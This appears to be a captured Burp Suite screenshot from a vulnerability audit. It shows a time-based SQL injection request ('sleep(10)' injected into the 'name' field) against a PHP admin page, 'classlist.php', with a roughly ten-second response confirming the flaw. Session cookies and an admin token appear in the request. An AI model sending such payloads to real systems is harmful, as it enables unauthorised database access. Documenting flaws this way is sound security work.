 Send Cancel < > Target: http://169.254.0.233
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shenji/daishua/admin/classlist.php?my=add_submit HTTP/1.1
2 Host: 169.254.0.233
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://169.254.0.233
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://169.254.0.233/shenji/daishua/admin/classlist.php?my=classimg
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: admin_token=
8883r2jxJMInV5PGPat3hjcOUU7%2FODJqyiOdy%2FlxidlB6HqvmlFIZHV3NSxzIjUpmuP3%
2B7X6L%2BGLlwDOpP1DGP9q3A; PHPSESSID=bedb263a68824f90d54ca23e63437294;
mysid=e09cbc045f74a2ca19a9189e9788f3db
14 Connection: close
15
16 name=yanxia'+or+sleep(10),'1')%23
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Jul 2021 07:17:37 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Content-Length: 4363
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="zh-cn">
14 <head>
15 <meta charset="utf-8"/>
16 <meta name="viewport" content="width=device-width, initial-scale=1"/>
17 <title>
分类管理
</title>
18 <link href="//lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.mi
19 <script src="//lib.baomitu.com/jquery/1.12.4/jquery.min.js">
</script>
20 <script src="//lib.baomitu.com/twitter-bootstrap/3.3.7/js/bootstrap.mi
</script>
21 <!--[if lt IE 9]>
Search... 0 matches
4,720 bytes | 10,056 millis